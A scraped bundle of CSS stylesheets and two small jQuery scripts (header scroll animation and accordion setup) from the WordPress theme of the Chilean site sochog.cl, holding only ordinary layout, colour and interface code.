.ct-button.ct-button-style-outline { color: #ffffff; }
.ct-basic-grid-2 .vc_gitem-zone-c a.ct-button { display: none; background-color: #34722b; }

.page-title-title {
    max-width: 900px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

#page-title { background-image: url(https://sochog.cl/wp-content/uploads/2022/12/Banner-Cabecera_sin_texto.jpg); padding-top: 150px !important; padding-bottom: 150px !important; border: none; }

@media (max-width: 500px) {
#page-title {
  background-image: url(https://sochog.cl/wp-content/uploads/2022/12/Fondo-Cuadrad.jpg) !important;
padding-top: 150px !important;
padding-bottom: 150px !important;
}}

.texto-alineado-verde-grande { color: #246817 !important; text-align: justify; font-size: 16px; line-height: 20px; font-weight: 600 !important; }

.vertical_separator_right { border-right: 1px solid #6DAB3C !important; height: 170px; padding-right: 30px; }
.vertical_separator_left { border-left: 1px solid #6DAB3C !important; height: 170px; padding-left: 30px; }

.vertical_separator_left_verde { border-left: 2px solid #34722b !important; height: 350px;}

.boton_solicite-clave { padding: 10px 0px 0px 0px !important; }

.page-title-block, .page-title-title h1, .page-title-excerpt { font-weight: 600; letter-spacing: -1px; color: #ffffff;line-height: 65px; background-color: #34722b !important; border-left: 60px solid #fff; padding-left:30px; text-align: left; }

@media (max-width: 500px) {
.page-title-block, .page-title-title h1, .page-title-excerpt { line-height: 23px;}}

.ubermenu-skin-white { border-top: 0px solid #ffffff !important; border-bottom: 0px solid #ffffff !important; }
.ubermenu-skin-white .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
    color: #7dc974 !important;
}
.ubermenu-skin-white .ubermenu-submenu, .ubermenu-skin-white .ubermenu-submenu .ubermenu-target {
    color: #fff !important;
}
.texto-alineado-verde { color: #246817 !important; text-align: justify; font-size: 14px; line-height: 20px; }

.texto-alineado-blanco { color: #ffffff !important; text-align: justify; font-size: 14px; line-height: 20px; }

.texto-alineado-nosotros { text-align: justify; font-size: 14px; line-height: 20px; }

@media (max-width: 1366px) { #minsal-bajada { font-size: 27px !important; }}
@media (max-width: 1280px) { #minsal-bajada { font-size: 25px !important; }}

.paginate_button.disabled { color: #ffffff !important; }

.dataTables_info { color: #ffffff; }
.dataTables_filter { color: #ffffff; }
.dataTables_length { color: #ffffff; }

@media (max-width: 1600px) { .vc_custom_1528298684700 { padding-right: 30px !important; padding-left: 30px !important; }}

@media (max-width: 1600px) { .row-events { padding-right: 30px !important; padding-left: 30px !important; }}

@media (max-width: 1681px) { #spacer-revista { height: 32px !important; }}
@media (max-width: 1454px) { #spacer-revista { height: 43px !important; }}
@media (max-width: 1366px) { #spacer-revista { height: 44px !important; }}
@media (max-width: 1280px) { #spacer-revista { height: 1px !important; }}

@media (max-width: 1681px) { #spacer-tv { height: 37px !important; }}
@media (max-width: 1454px) { #spacer-tv { height: 23px !important; }}
@media (max-width: 1366px) { #spacer-tv { height: 24px !important; }}
@media (max-width: 1280px) { #spacer-tv { height: 1px !important; }}

@media (max-width: 1681px) { #spacer-boletin { height: 13px !important; }}
@media (max-width: 1454px) { #spacer-boletin { height: 0px !important; }}
@media (max-width: 1366px) { #spacer-boletin { height: 0px !important; }}
@media (max-width: 1280px) { #spacer-boletin { height: 1px !important; }}

@media (max-width: 1454px) { #revista-bajada { font-size: 14px !important; }}

#heading-revista { line-height: 40px; }
@media (max-width: 1454px) { #heading-revista { font-size: 36px !important; line-height: 32px !important; }}
@media (max-width: 1280px) { #heading-revista { font-size: 33px !important; }}

.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a { font-size: 12px; }


@media (max-width: 480px) { .wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body { padding: 10px !important; }}

.dataTables_filter { margin-bottom: 20px; }


.top-area-contacts .ct-contacts-website:before {
    content: '\e608';
}
.top-area-contacts .ct-contacts-website:before{
    font-family: 'ct-icons';
    margin-right: 0.55em;
    vertical-align: top;
    display: inline-block;
    width: 16px;
    font-size: 16px;
    text-align: center;
    margin-top: 0px;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
    font-family: "Open Sans";
    font-size: 15px;
}
#site-header .primary-navigation.responsive {
    padding: 30px 0 !important;
    vertical-align: top !important;
}
#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2, 
#primary-navigation .menu-toggle .menu-line-3 {
    background: #1b1d1c;
}

.primary-navigation.responsive li.dl-back:after, 
.primary-navigation.responsive li.menu-item-parent > a:after, 
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
    font-size: 24px;
}
.primary-navigation.responsive li:not(.menu-item-current) a:after {
    color: #ffc601;
}
.primary-navigation.responsive ul > li.menu-item, 
.primary-navigation.responsive ul > li.dl-back {
    border-bottom: 1px solid #dfdfdf;
}
.primary-navigation.responsive ul li.menu-item, 
.primary-navigation.responsive ul li.dl-back {
    background: #fff;
}
.primary-navigation.responsive li a {
    color: #8d8d8d;
}
.primary-navigation.responsive ul > li.menu-item-current > a, 
.primary-navigation.responsive ul > li.menu-item.menu-item-active.current_page_item > a {
    background: #ffc601;
    border-left: none;
    padding-left: 26px;
    color: #1b1d1c;
}
.primary-navigation.responsive ul > li.menu-item.menu-item-active a {
    background: #fff;
    border-left: none;
    padding-left: 26px;
    color: #8d8d8d;
}
.blog article .post-featured-content > a:before{
    background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
    position: relative;
    display:block;
    margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
    content: '';
    position: absolute;
    width: 70px;
    height: 70px;
    background: rgba(255, 255, 255, 0.8) !important;
    z-index: 999;
   opacity: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
   opacity:1;
}

@media (max-width: 768px) {
    #colophon {
        padding: 50px 0 0px 0 !important;
    }
    #footer-menu {
        width: 100%;
        display: inline-block;
        margin: 0;
        text-align: center;
    }
    .page-title-title .fullwidth-block{
        padding-top: 60px !important;
        padding-bottom: 80px !important;
    }
    .page-title-block{
        padding:80px 0 !important;
     }
    .divider_responsive{
       margin-top: 50px !important;
     }
    .divider_responsive_zero{
      margin-top: 0 !important;
     }
}

div.team-person-info{background-color:#ffcc00;}
.team-person-info{background-color:#ffcc00;}

.block-content:last-of-type {
    padding-top: 0px;
padding-bottom: 30px;
}

.uc_starter_team_member .uc_starter_team_member_inner {
    padding: 45px 10px 45px !important;
}
.uc_starter_team_member .uc_starter_team_member_inner .uc_member_pic {
    width: 180px !important;
    height: 180px !important;
}

.team-person-info {
    margin: -1px 1px 1px 1px !important;
}
.texto-alineado {
text-align: justify;
font-size: 12px;
line-height: 14px;
}

.texto-alineado-MMF {
text-align: justify;
font-size: 14px;
line-height: 16px;
}

.texto-tabs {
color: #ffffff;
font-size: 13px;
line-height: 20px;
}


.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a {
    font-size: 12.63px;
}
@media (max-width: 1366px) {
font-size: 10px;
}

.texto-socios {
color: #34722b;
font-size: 12px;
line-height: 14px;
}

.post-content .post-meta, .post-meta-container {
  /*  display: none; */
margin-top: 20px;
}
.ct-team-style-2 .team-person-name.title-h6 {
line-height: 16px;
font-size: 12px;
}

@media only screen and (max-width: 1366px) {
.ct-team-style-2 .team-person-name.title-h6 {
line-height: 12px;
font-size: 11px;
}}

.uc_elegant_carousel_container_holder {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
    line-height: 17px !important;
}
.uc_elegant_carousel .uc_elegant_carousel_content h2 {
    line-height: 27px;
}
.uc_elegant_carousel .uc_elegant_carousel_content .uc_more_btn {
    font-family: 'Open Sans' !important;
    font-weight: 600;
}
.texto-requisitos {
color: #ffffff;
font-size: 13px;
line-height: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9
body_size: 185
content:
.top-area-contacts .ct-contacts-website:before {
	content: '\e608';
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
	font-family: 'Open Sans';
	font-size: 15px;
}
.blog article .post-featured-content > a:before{
	background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
	position: relative;
	display:block;
	margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
	content: '';
	position: absolute;
	width: 70px;
	height: 70px;
	background: rgba(255, 255, 255, 0.8) !important;
	z-index: 999;
	opacity: 0;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
	opacity:1;
}
@media (max-width: 768px) {
	#colophon {
		padding: 50px 0 0px 0 !important;
	}
	#footer-menu {
		width: 100%;
		display: inline-block;
		margin: 0;
		text-align: center;
	}
	.page-title-title .fullwidth-block{
		padding-top: 60px !important;
		padding-bottom: 80px !important;
	}
	.page-title-block{
		padding:80px 0 !important;
	}
	.divider_responsive{
	margin-top: 50px !important;
	}
	.divider_responsive_zero{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9
body_size: 1795
content:
/* ADDITIONAL STYLES FOR BLOG */

/* Post Grid Basic */

.ct-styles .ct-basic-grid-default {

}
.ct-basic-grid .vc_grid-item-mini {
	padding: 25px;
}
.ct-basic-grid .vc_gitem-col{
	padding: 0;
}
.ct-basic-grid .vc_gitem-zone-c a.ct-button{
	margin-top: 20px;
}
body .vc_grid-container ul.vc_grid-filter{
	margin-bottom: 60px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item{
	background: #dee5eb;
	padding: 3px 20px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span{
	text-transform: uppercase;
}
.ct-basic-grid .post-title h4.entry-title a{
	letter-spacing: 1.2px;
	display: block;
}
.ct-basic-grid .post-title h4.entry-title {
	margin-bottom: 0;
}
body .ct-basic-grid .vc_gitem-post-data p
{
	margin-bottom: 0;
}
body .ct-basic-grid .vc_gitem-zone-c .vc_gitem-post-data p,
body .ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-post-data p
{
	font-size: 16px;
}
body .ct-basic-grid .vc_gitem-post-data p:nth-child(2)
{
	margin-top: 20px;
	margin-bottom: 5px;
}
.ct-basic-grid .ct-button-container a{
	margin-top: 30px;
	margin-bottom: 0;
}
.ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col{
	padding-left: 25px;
	padding-right: 25px;
}
.ct-basic-grid-2 .vc_gitem-zone-c a.ct-button{
	margin-top: 20px;
	margin-bottom: 15px;
}
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a{
	display: block;
}


/* MEDIA GRID */

.ct-media-grid .vc_gitem-animated-block{
	border-radius: 25px;
}
.vc_grid .animated{
	animation-fill-mode: none;
}
.ct-media-grid .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
	background-color: #2c2e3d;
}
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator{
	margin-top: 25px;
	margin-bottom: 30px;
	width: 85px;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author
{
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	color: #2c2e3d;
	padding-left: 0;
	padding-right: 0;
}
.ct-media-grid-2 .midia-grid-item-post-author,
.ct-media-grid-2 .midia-grid-item-post-author span a
{
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}
.ct-media-grid-2 .vc_grid-item-mini{
	padding: 20px;
}
.ct-media-grid-2 .vc_gitem-zone-b .vc_gitem-zone-mini{
	height: 100%;
}
.ct-media-grid-2 .vc_gitem-row-position-middle{
	height: 100%;
	transform: none;
	-webkit-transform: none;
	top: 0;
}
.ct-media-grid-2 .vc_gitem-zone-b > .vc_gitem-col{
	position: relative;
	height: inherit;
	width: 100%;
}
.ct-media-grid-2 .vc_gitem-zone-b  .vc_gitem-col{
	height: inherit;
}
.ct-media-grid-2 .vc_gitem-zone-b .vc_gitem-post-data-source-post_title{
	position: absolute;
	bottom: 0;
}
.ct-media-grid,
.ct-media-grid .vc_grid-item-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-a,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col
{
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.ct-media-grid .vc_grid-item-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block{
	z-index: 1100;
	overflow: hidden;
}
.ct-media-grid .vc_grid-item-mini .vc_gitem-col{
	margin-top: -30px;
}
.ct-media-grid-2 .vc_grid-item-mini .vc_gitem-post-data-source-post_title{
	margin-bottom: -15px;
}
@media (min-width: 769px) and (max-width: 1150px){
	.ct-media-grid,
	.ct-media-grid-2{
		width: 50%;
	}
}




/* PAGINATION NUMBERS */
body .vc_grid-pagination{
	margin-top: 70px;
}
body .vc_grid-pagination .vc_grid-pagination-list li a{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	padding-left: 9px;
}

body .vc_grid-pagination .vc_grid-pagination-list > li > a,
body .vc_grid-pagination .vc_grid-pagination-list > li > span {
	background-color: inherit;
	border: inherit;
	color: transparent;
	text-decoration: none;
	transition: none;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a
{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	text-align: left;
	padding-left: 7px;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a{
	padding-left: 8px;
}


body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	width: 24px !important;
	height: 24px !important;
	background: #b6c6c9 !important;
	border-color: #b6c6c9 !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	border-radius: 50%;
}
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span:hover
{
	background: #fff !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
	border-color: #b6c6c9 !important;
	border-width: 4px;
	width: 24px;
	height: 24px;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span
{
	background: #fff !important;
	border-color: #b6c6c9 !important;
	border-width: 4px;
}
.ct-camel-text-devider p{
	font-family: "Montserrat UltraLight";
	font-size: 36px;
	font-weight: normal;
	color: #3c3950 !important;
}
.ct-camel-text-devider p strong{
	font-family: "Montserrat";
	font-weight: bold;
}




.vc_grid .ct-button-separator{
	margin-bottom: 50px;
}
.vc_grid .ct-button-separator-button{
	padding: 0 20px;
}


.blog-style-default .post-featured-content,
.blog-style-masonry .post-featured-content,
.blog.blog-style-justified-3x .post-featured-content,
.blog.blog-style-justified-4x .post-featured-content {
	margin-bottom: 25px;
	text-align: center;
}
.blog-style-default .post-title a,
.blog-style-masonry .post-title a,
.blog.blog-style-justified-3x .post-title a,
.blog.blog-style-justified-4x .post-title a {
	color: inherit;
}
.blog-style-default h6.entry-title,
.blog-style-masonry h6.entry-title,
.blog.blog-style-justified-3x h6.entry-title,
.blog.blog-style-justified-4x h6.entry-title{
	margin-top: 5px;
	margin-bottom: 5px;
}

.blog-style-default .type-post,
.blog-style-masonry .post-content-wrapper,
.blog.blog-style-justified-3x .post-content-wrapper,
.blog.blog-style-justified-4x .post-content-wrapper {
	border: 1px solid #ddd;
}
.blog-style-default .post-meta-date,
.blog-style-masonry .post-meta-date,
.blog.blog-style-justified-3x .post-meta-date,
.blog.blog-style-justified-4x .post-meta-date {
	width: 80%;
	margin-bottom: 0;
	float: left;
	text-align: left;
	font-size: 88.5%;
}

.blog-style-default .post-meta-date:before,
.blog-style-masonry .post-meta-date:before,
.blog.blog-style-justified-3x .post-meta-date:before,
.blog.blog-style-justified-4x .post-meta-date:before {
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}
.blog-style-default .post-meta-likes,
.blog-style-masonry .post-meta-likes,
.blog.blog-style-justified-3x .post-meta-likes,
.blog.blog-style-justified-4x .post-meta-likes {
	width: 20%;
	float: left;
	text-align: right;
}
.blog-style-default .info.clearfix,
.blog-style-default .post-title,
.blog-style-default .post-text,
.blog-style-masonry .info.clearfix,
.blog-style-masonry .post-title,
.blog-style-masonry .post-text,
.blog.blog-style-justified-4x .info.clearfix,
.blog.blog-style-justified-4x .post-title,
.blog.blog-style-justified-4x .post-text,
.blog.blog-style-justified-3x .info.clearfix,
.blog.blog-style-justified-3x .post-title,
.blog.blog-style-justified-3x .post-text {
	text-align: left;
}
.blog-style-default h4.entry-title,
.blog-style-masonry h4.entry-title,
.blog.blog-style-justified-3x h4.entry-title,
.blog.blog-style-justified-4x h4.entry-title {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.blog-style-default .description,
.blog-style-masonry .description,
.blog.blog-style-justified-4x .description,
.blog.blog-style-justified-3x .description {
	padding-left: 25px;
	padding-right: 25px;
}
.blog-style-default .post-text,
.blog-style-masonry .post-text,
.blog.blog-style-justified-4x .post-text,
.blog.blog-style-justified-3x .post-text {
	float: left;
}
.blog-style-default .blog-sep:before,
.blog-style-masonry .blog-sep:before,
.blog.blog-style-justified-3x .blog-sep:before,
.blog.blog-style-justified-4x .blog-sep:before{
	content: '';
	position: absolute;
	width: 28px;
	height: 1px;
	top: 50%;
	left: 50%;
	margin-left: -14px;
}
body .mejs-container {
	background: transparent;
}


.blog-style-default .post-text {
	margin-bottom: 20px;
}
.blog-style-masonry .post-text,
.blog.blog-style-justified-3x  .post-text,
.blog.blog-style-justified-4x  .post-text {
	margin-bottom: 23px;
}
.blog-style-default a.ct-button,
.blog-style-masonry a.ct-button,
.blog.blog-style-justified-3x  a.ct-button,
.blog.blog-style-justified-4x  a.ct-button {
	background-color: transparent;
	text-transform: uppercase;
	font-size: 16px;
	padding: 0;
	margin-bottom: 23px;
	margin-top: 0px;
}
.blog-style-default .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog-style-masonry .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-3x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-4x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before {
	content: '\e601';
	font-size: 24px;
}
.blog-style-default .ct-button .ct-print-icon,
.blog-style-masonry .post-read-more .ct-button .ct-print-icon,
.blog.blog-style-justified-3x .post-read-more .ct-button .ct-print-icon,
.blog.blog-style-justified-4x .post-read-more .ct-button .ct-print-icon {
	margin-left: 1px;
}
.blog-style-default .ct-button .ct-print-icon {
	float: right;
}
.blog-style-default .post-image,
.blog.blog-style-masonry .post-content-wrapper {
	margin: -1px;
	background-color: #fff;
}
.blog-style-default .post-footer,
.blog-style-default .post-text,
.blog-style-default .post-title,
.blog-style-default .post-meta-container.date-color {
	padding: 0px 38px;
}
.body .blog-style-default article .post-image {
	margin-bottom: 27px;
}
.blog-style-default .post-footer {
	float: left;
	width: 100%;
}
.blog-load-more  .ct-button-separator.ct-button-separator-type-load-more {
	 text-align: center;
	margin-top: 10px;
}

.blog-load-more .ct-button-separator-type-load-more .ct-button-separator-button {
	padding: 0 20px;
	display: inline-block;
}
.blog-load-more  .ct-button-separator-holder {
	display: none;

}
.blog-style-default .sticky .post-footer,
.blog-style-default .sticky .post-text,
.blog-style-default .sticky .post-title,
.blog-style-default .sticky .post-meta-container.date-color {
	padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768241665
body_size: -50
content:
.elementor-22407 .elementor-element.elementor-element-fa89aac:not(.elementor-motion-effects-element-type-background), .elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A8D37A;}.elementor-22407 .elementor-element.elementor-element-fa89aac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9
body_size: 1226
content:
(function($) {'use strict';

	function HeaderAnimation(el, options) {
		this.el = el;
		this.$el = $(el);
		this.options = {
			startTop: 1
		};
		$.extend(this.options, options);
		this.initialize();
	}

	HeaderAnimation.prototype = {
		initialize: function() {
			var self = this;
			this.$wrapper = $('#site-header-wrapper');
			this.$topArea = $('#top-area');
			this.topAreaInSiteHeader = $('#site-header #top-area').length > 0;
			this.$headerMain = $('.header-main', this.$el);
			this.hasAdminBar = document.body.className.indexOf('admin-bar') != -1;
			this.htmlOffset = this.hasAdminBar ? parseInt($('html').css('margin-top')) : 0;
			this.scrollTop = 0;
			this.topOffset = 0;
			this.settedWrapperHeight = false;
			this.initedForDesktop = false;

			this.hideWrapper = this.$wrapper.hasClass('site-header-wrapper-transparent');
			this.videoBackground = $('.page-title-block .ct-video-background').length && $('.page-title-block .ct-video-background').data('headerup');

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.ct-slideshow, .block-slideshow')) {
				this.$wrapper.css({position: 'absolute'});
			}

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.ct-slideshow, .block-slideshow')) {
				this.$wrapper.addClass('header-on-slideshow');
			} else {
				this.$el.removeClass('header-on-slideshow');
			}

			if(this.videoBackground) {
				this.$el.addClass('header-on-slideshow');
				this.$wrapper.addClass('header-on-slideshow');
			}

			this.initForDesktop();

			$(window).scroll(function() {
				self.scrollHandler();
			});

			$(window).resize(function() {
				self.initForDesktop();
				self.scrollHandler();

				setTimeout(function() {
					self.initializeHeight();
				}, 350);
			});
		},

		initForDesktop: function() {
			if (window.isResponsiveMenuVisible() || this.initedForDesktop) {
				return false;
			}

			this.initializeHeight();
			this.initializeStyles();

			if (this.$topArea.length && !this.topAreaInSiteHeader)
				this.options.startTop = this.$topArea.outerHeight();
		},

		setMargin: function($img) {
			var $small = $img.siblings('img.small'),
				w = 0;

			if (this.$headerMain.hasClass('logo-position-right')) {
				w = $small.width();
			} else if (this.$headerMain.hasClass('logo-position-center') || this.$headerMain.hasClass('logo-position-menu_center')) {
				w = $img.width();
				var smallWidth = $small.width(),
					offset = (w - smallWidth) / 2;

				w = smallWidth + offset;
				$small.css('margin-right', offset + 'px');
			}
			if (!w) {
				w = $img.width();
			}
			$small.css('margin-left', '-' + w + 'px');
			$img.parent().css('min-width', w + 'px');

			$small.show();
		},

		initializeStyles: function() {
			var self = this;

			if (this.$headerMain.hasClass('logo-position-menu_center')) {
				var $img = $('#primary-navigation .menu-item-logo a .logo img.default', this.$el);
			} else {
				var $img = $('.site-title a .logo img.default', this.$el);
			}

			if ($img.length && $img.is(':visible') && $img[0].complete) {
				self.setMargin($img);
				self.initializeHeight();
			} else {
				$img.on('load error', function() {
					self.setMargin($img);
					self.initializeHeight();
				});
			}

		},

		initializeHeight: function() {
			if (window.isResponsiveMenuVisible()) {
				this.$el.removeClass('shrink fixed');
				if (this.settedWrapperHeight) {
					this.$wrapper.css({
						height: ''
					});
				}
				return false;
			}

			if (this.hideWrapper) {
				return false;
			}

			var that = this;
			setTimeout(function() {
				var shrink = that.$el.hasClass('shrink');
				that.$el.removeClass('shrink');
				var elHeight = that.$el.outerHeight();
				that.$wrapper.height(elHeight);
				that.settedWrapperHeight = true;
				if(shrink) {
					that.$el.addClass('shrink');
				}
			}, 50);
		},

		updateTopOffset: function() {
			var offset = this.htmlOffset;

			if (this.$wrapper.hasClass('header-on-slideshow') && !this.$el.hasClass('fixed'))
				offset = 0;

			if (this.$topArea.length && !this.topAreaInSiteHeader && window.isTopAreaVisible()) {
				var top_area_height = this.$topArea.outerHeight();
				this.options.startTop = top_area_height;
				if (this.scrollTop < top_area_height)
					offset += top_area_height - this.scrollTop;
			}

			if (this.topOffset != offset) {
				this.topOffset = offset;
				this.$el.css('top', offset + 'px');
			}
		},

		scrollHandler: function() {
			if (window.isResponsiveMenuVisible()) {
				return false;
			}


			if (this.getScrollY() >= this.options.startTop) {
				if (!this.$el.hasClass('shrink')) {
					var shrinkClass = 'shrink fixed';
					if (window.ctSettings.fillTopArea) {
						shrinkClass += ' fill';
					}
					this.$el.addClass(shrinkClass)

					if (this.hasAdminBar) {
						this.$el.css({
							top: this.htmlOffset
						});
					}
				}
			} else {
				if (this.$el.hasClass('shrink')) {
					this.$el.removeClass('shrink fixed')

					if (this.hasAdminBar) {
						this.$el.css({
							top: ''
						});
					}
				}
			}
		},

		updateScrollTop: function() {
			this.scrollTop = $(window).scrollTop();
		},

		getScrollY: function(){
			return window.pageYOffset || document.documentElement.scrollTop;
		},
	};

	$.fn.headerAnimation = function(options) {
		options = options || {};
		return new HeaderAnimation(this.get(0), options);
	};
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9
body_size: 242
content:
(function($) {'use strict';
	$(function() {

		$('body').updateAccordions();

	});

	$.fn.updateAccordions = function() {

		$('.ct_accordion', this).each(function (index) {

			var $accordion = $(this);

			$accordion.ctPreloader(function() {

				var $tabs,
					interval = $accordion.attr("data-interval"),
					active_tab = !isNaN($accordion.data('active-tab')) && parseInt($accordion.data('active-tab')) > 0 ? parseInt($accordion.data('active-tab')) - 1 : false,
					collapsible = $accordion.data('collapsible') === 'yes';
				$tabs = $accordion.find('.ct_accordion_wrapper').accordion({
					header:"> div > .ct_accordion_header",
					autoHeight:false,
					heightStyle:"content",
					active:active_tab,
					collapsible: collapsible,
					navigation:true,
					activate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							ui.newPanel.trigger('accordion-update');
						}
					},
					beforeActivate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							$("html, body").animate({ scrollTop: ui.newPanel.closest('.ct_accordion').offset().top - 200 }, 300);
						}
					}
				});
			});

		});

	}

})(jQuery);